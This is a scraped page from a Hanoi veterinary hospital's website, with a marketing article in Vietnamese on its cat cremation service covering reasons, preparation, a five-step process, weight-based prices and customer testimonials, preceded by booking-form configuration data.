Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"\u0110\u00e0o V\u0103n Ho\u00e0ng","value":"dao-van-hoang","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Th\u1ecb V\u00e2n","value":"nguyen-thi-van","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Ph\u1ea1m Ng\u1ecdc Mai","value":"pham-ngoc-mai","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"11_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Ch\u1ecdn d\u1ecbch v\u1ee5","key":"chon_dich_vu_1509729941324","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"D\u1ecbch v\u1ee5 kh\u00e1c","value":"dich-vu-khac","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":"12_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"textarea","label":"M\u00f4 t\u1ea3 ","key":"mo_ta_1509730031001","label_pos":"above","required":false,"default":"","placeholder":"M\u00f4 t\u1ea3 ","container_class":"","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"<p><br><\/p>","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","id":"13_1","beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"submit","label":"\u0110\u0103ng k\u00fd ","processing_label":"\u0110ang x\u1eed l\u00fd","container_class":"","element_class":"btn btn-primary","key":"dang_ky_1509730043138","drawerDisabled":false,"id":"14_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>
<div class="clearfix"></div>
<section class="single_lindo_post">
<div class="container">
   <div class="row">
   
   <div class="col-md-9 col-xs-12 col-sm-9">
   
   <nav class="breadcrumb">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <!-- Breadcrumb NavXT 7.0.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to BỆNH VIỆN THÚ Y DREAMPET." href="https://dreampet.com.vn" class="home"><span property="name">Trang chủ</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Dịch vụ hỏa táng category archives." href="https://dreampet.com.vn/dich-vu-hoa-tang/" class="taxonomy category"><span property="name">Dịch vụ hỏa táng</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Hỏa táng mèo &#8211; Hành động văn minh mà đượm tình</span><meta property="position" content="3"></span>	</div>
    </nav>
<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    <header class="entry-header">
		<h1 class="entry-title">Hỏa táng mèo &#8211; Hành động văn minh mà đượm tình</h1>	</header><!-- .entry-header --> 
    
    <div class="entry-content">
		<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Khi miu miu ra đi, bạn chắc chắn sẽ đau buồn vô bờ bến. Dù vậy, hãy cố gắng hoàn thành nghi thức tiễn đưa em ấy về nơi an nghỉ cuối cùng thật chu đáo nhé. <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://dreampet.com.vn/dich-vu-hoa-tang-meo/"><strong>Hỏa táng mèo</strong></a></span> là lựa chọn tốt nhất lúc này. Vừa văn minh, vừa chất chứa tình cảm.</span></p>
<h2 style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 24pt;"><b>Tại sao nên hỏa táng mèo?</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Theo tâm linh hỏa táng hay thổ táng đều có mặt tốt và mặt không tốt. Nếu miu miu của bạn trước khi ra đi đã dùng, đã đưa khá nhiều loại thuốc vào cơ thể. Đặc biệt là thuốc kháng sinh thì bạn nên tiến hành thiêu. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Còn theo quan niệm ở một số vùng thì hỏa táng sẽ tạo cảm giác ra đi trong ấm áp, sạch sẽ hơn là nằm dưới nền đất lạnh lẽo với vô số côn trùng.</span></p>
<div id="attachment_2511" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2511" loading="lazy" class="wp-image-2511" title="hỏa thiêu mèo" src="https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-1.jpg" alt="hỏa thiêu mèo" width="600" height="600" srcset="https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-1.jpg 800w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-1-300x300.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-1-768x768.jpg 768w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-1-600x600.jpg 600w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-2511" class="wp-caption-text"><center><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;"><strong>Hỏa thiêu mèo</strong></span><center></center></center></p></div>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Hơn nữa, việc <strong>hỏa táng mèo</strong> trở thành trách nhiệm và bắt buộc khi em ấy ra đi vì bệnh truyền nhiễm. Bởi nếu dùng 1 hình thức an táng khác sẽ tiềm ẩn rất nhiều rủi ro. Cụ thể gây ra mùi xung quanh khu vực an táng, nguồn khởi phát các dịch bệnh cho thú cưng khác và cả con người.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Không những thế, <strong>hỏa thiêu mèo</strong> còn có thể thỏa mãn tâm nguyện. Chẳng hạn như miu miu đã từng rất thích 1 nơi nào đấy nhưng không thể </span><a style="color: #000000;" href="https://dreampet.com.vn/dich-vu-mai-tang-thu-cung-burial-cremation-dreampet/"><span style="font-weight: 400;">mai táng mèo</span></a><span style="font-weight: 400;"> tại đó vì khu vực này thuộc quyền sở hữu của một người khác. Giải pháp là hỏa táng mèo rồi đem tro cốt đến thả tại đây.</span></span></p>
<h2 style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 24pt;"><b>Các lưu ý trước khi hỏa táng mèo</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Tình nghĩa là cực kỳ quan trọng. Làm thế nào để trọn chữ tình nghĩa với Boss vào những giây phút cuối cùng còn ở cạnh nhau đây?</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Trước tiên hãy đặt em ấy nằm tại 1 nơi êm ái. Ví dụ như ổ hoặc thùng có lót đệm, chăn, vải mềm. Để giữ thân thể mèo nguyên vẹn trong thời gian lâu hơn 1 chút trước khi hỏa táng, bạn cần đưa em ấy nên nơi thật thoáng mát. Sau đó, mua hương, hoa, đồ ăn, đồ chơi miu miu thích đặt cạnh em ấy.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Nếu bạn tự di chuyển miu miu đến nơi hỏa táng thì cần che đậy kín đáo. Trước là để giảm tác động từ các yếu tố bên ngoài. Sau là để tránh ánh nhìn tò mò của người xung quanh.</span></p>
<h2 style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 24pt;"><b>Quy trình hỏa táng mèo</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Quy trình <strong>hỏa thiêu mèo</strong> của bệnh viện thú cảnh Dreampet hết sức nhanh nhưng vẫn chu đáo. Quy trình gồm 5 bước sau:</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Bước 1: Khách hàng liên hệ với Bệnh viện thú cảnh Dreampet qua hotline. Lúc này, chúng tôi sẽ chia sẻ với bạn phương pháp chăm sóc thú cưng sau khi chúng ra đi và đặt lịch hẹn cụ thể cho bạn.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Bước 2: Tiếp nhận thi thể miu miu, ghi hóa đơn. Nếu bạn có mong muốn lấy tro cốt thì Dreampet cũng thông báo thời gian cụ thể nhận tro cốt luôn.</span></p>
<div id="attachment_2512" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2512" loading="lazy" class="wp-image-2512" title="Quy trình hỏa thiêu mèo" src="https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-2.png" alt="Quy trình hỏa thiêu mèo" width="600" height="600" srcset="https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-2.png 1000w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-2-300x300.png 300w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-2-768x768.png 768w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-2-600x600.png 600w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-2-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-2512" class="wp-caption-text"><center><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;"><strong>Quy trình hỏa thiêu mèo</strong></span><center></center></center></p></div>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Bước 3: Nhân viên phụ trách dịch vụ hỏa táng tiến hành <strong>hỏa thiêu mèo</strong>. Trước và sau khi tiến hành hỏa táng nhân viên của chúng tôi sẽ thay hương, cầu siêu cho miu miu.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Bước 4: Hoàn tất các thủ tục, giấy tờ cần thiết.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Bước 5: Trao lại tro cốt cho chủ nuôi.</span></p>
<h2 style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 24pt;"><b>Bảng giá dịch vụ hỏa táng mèo tại DreamPet</b></span></h2>
<p style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Tại <strong>DreamPet</strong>, bảng giá dịch vụ sẽ được căn cứ, thay đổi tùy thuộc vào từng thời điểm. Vì thế để nhận được thông tin giá chính xác, bạn vui lòng liên hệ ngay với chúng tôi theo số hotline </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="tel:0901203999"><b>0901.203.999</b></a></span><span style="font-weight: 400;">.</span></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Ngoài ra, bạn cũng có thể tham khảo bảng giá tạm thời dưới đây.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Hiện ở <strong>DreamPet</strong> có hai hình thức <strong>hỏa táng mèo</strong> là không lấy tro cốt và lấy tro cốt. Chi phí hai hình thức này cũng sẽ có sự khác nhau rõ rệt. Cụ thể như sau:</span></p>
<h3 style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 18pt;"><b><i>Chi phí hỏa táng chó mèo KHÔNG lấy tro cốt</i></b></span></h3>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Trọng lượng dưới 5kg: Giá dịch vụ 300.000đ+ phí di chuyển (nếu có)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Trọng lượng từ 5kg: Giá dịch vụ 50.000đ/1kg + phí di chuyển (nếu có)</span></li>
</ul>
<h3 style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 18pt;"><b><i>Chi phí hỏa táng chó mèo CÓ lấy tro cốt</i></b></span></h3>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Trọng lượng dưới 10Kg: Giá dịch vụ 1.200.000đ + phí di chuyển (nếu có)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Trọng lượng từ 10Kg – 19Kg: Giá dịch vụ 1.400.000đ + phí di chuyển (nếu có)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Trọng lượng từ 20Kg – 29Kg: Giá dịch vụ 1.600.000đ + phí di chuyển (nếu có)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Trọng lượng từ 30Kg trở lên: Giá dịch vụ 3.000.000đ + phí di chuyển (nếu có)</span></li>
</ul>
<h2 style="text-align: justify;"><span style="color: #000000; font-family: 'times new roman', times, serif; font-size: 24pt;"><b>Chia sẻ của khách hàng sau khi sử dụng dịch vụ hỏa táng mèo tại DreamPet</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">“Mèo cưng không chỉ là một người bạn mà còn là thành viên của gia đình chúng tôi. Khi bé mất, vì muốn giữ bé bên mình cũng như đảm bảo việc bảo vệ môi trường, tránh lây bệnh cho các bé còn lại. Tôi đã tìm hiểu các bệnh viện thú cảnh có dịch vụ hỏa táng và quyết định lựa chọn DreamPet để làm công việc này.” Anh N.T.L (Hà Nội) chia sẻ.</span></p>
<div id="attachment_2509" style="width: 810px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2509" loading="lazy" class="wp-image-2509" title="dịch vụ hỏa thiêu mèo" src="https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-3.jpg" alt="dịch vụ hỏa thiêu mèo" width="800" height="236" srcset="https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-3.jpg 1900w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-3-300x88.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-3-1024x302.jpg 1024w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-3-768x226.jpg 768w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-3-1536x453.jpg 1536w, https://dreampet.com.vn/wp-content/uploads/2018/08/hoa-tang-meo-3-600x177.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-2509" class="wp-caption-text"><center><span style="color: #000000;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">dịch vụ hỏa thiêu mèo</span></strong></span><center></center></center></p></div>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Giá dịch vụ <strong>hỏa táng mèo</strong> ở các đơn vị tôi thấy cũng xấp xỉ như nhau nên tôi không đề cao nhiều tới vấn đề này. Quan trọng phải là chất lượng dịch vụ. Cũng may có <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://dreampet.com.vn/" target="_blank" rel="noopener noreferrer">DreamPet</a></strong></span> chăm sóc nhiệt tình từ A-Z, có xe đưa đón, khi thực hiện cũng có camera ghi lại để tôi nhìn bé lần cuối, sau khi thực hiện xong cũng được nhận hũ tro cốt bé, được nhân viên tại đây an ủi nên tôi cũng thấy nhẹ lòng.” Chị M.T.T (Bắc Ninh) nói.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Không chỉ 2 khách hàng trên, kể từ lúc bắt đầu hoạt động, DreamPet đã tiếp nhận hàng ngàn ca hỏa táng thú cưng và đều nhận được sự hài lòng và tin tưởng từ phía khách hàng.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #000000; font-family: 'times new roman', times, serif; font-size: 14pt;">Vì thế, bạn hãy yên tâm khi lựa chọn chúng tôi bạn nhé!</span></p>
    </div>
    
      <div class="entry-box-info">
      <h2>BỆNH VIỆN THÚ Y DREAMPET</h2>
      <p><i>Bệnh viện thú ý Số 1 Việt Nam về Uy tín, chuất lượng, cùng đội ngũ bác sỹ thú y giỏi, yêu nghề !</i></p>
      <p><strong>Địa chỉ :</strong> Số 44 - Lô B1 - Nguyễn Cảnh Dị - KĐT Đại Kim - Hoàng Mai - Hà Nội</p>
      <p> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
</p>
      </div>
<hr>
<div class="lino-related-post achive-lindo-style-1">
<h3>Bài viết liên quan</h3><div class="post_achiver_page row">                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-tay-ho/" title="HỎA THIÊU CHÓ MÈO QUẬN TÂY HỒ">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2020/12/mai-tang-cho-eo-quan-cau-giay-1-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mai táng chó mèo" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2020/12/mai-tang-cho-eo-quan-cau-giay-1-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2020/12/mai-tang-cho-eo-quan-cau-giay-1-600x401.jpg 600w, https://dreampet.com.vn/wp-content/uploads/2020/12/mai-tang-cho-eo-quan-cau-giay-1-272x182.jpg 272w, https://dreampet.com.vn/wp-content/uploads/2020/12/mai-tang-cho-eo-quan-cau-giay-1.jpg 602w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-tay-ho/" title="HỎA THIÊU CHÓ MÈO QUẬN TÂY HỒ">HỎA THIÊU CHÓ MÈO QUẬN TÂY HỒ</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
      <div class="text-center">
    <a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-thanh-xuan/" title="HỎA THIÊU CHÓ MÈO QUẬN THANH XUÂN">
        <img width="300" height="200" src="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-thanh-xuan-1-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hỏa thiêu chó mèo quận Thanh Xuân" loading="lazy" srcset="https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-thanh-xuan-1-300x200.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2020/12/hoa-thieu-cho-meo-quan-thanh-xuan-1-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" />    </a>
  <h2><a href="https://dreampet.com.vn/hoa-thieu-cho-meo-quan-thanh-xuan/" title="HỎA THIÊU CHÓ MÈO QUẬN THANH XUÂN">HỎA THIÊU CHÓ MÈO QUẬN THANH XUÂN</a></h2>
    </div>  </div>
                                <div class="col-sm-6 col-md-3 post-item">
